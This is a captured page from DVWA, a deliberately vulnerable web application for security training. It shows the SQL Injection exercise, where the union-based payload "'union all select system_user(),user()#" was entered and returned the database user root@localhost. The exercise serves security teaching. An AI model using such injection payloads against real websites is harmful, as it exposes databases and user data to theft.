 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union all select system_user(),user()#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html